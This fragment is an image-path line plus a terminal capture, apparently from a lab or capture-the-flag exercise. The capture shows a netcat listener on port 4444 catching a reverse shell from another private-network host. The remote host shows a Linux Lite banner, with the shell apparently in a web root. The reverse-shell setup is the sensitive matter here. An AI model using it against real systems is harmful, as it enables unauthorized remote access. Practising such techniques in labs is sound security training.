 $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 58296
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
Saturday 07 September 2024, 11:49:26
Memory Usage: 313/985MB (31.78%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html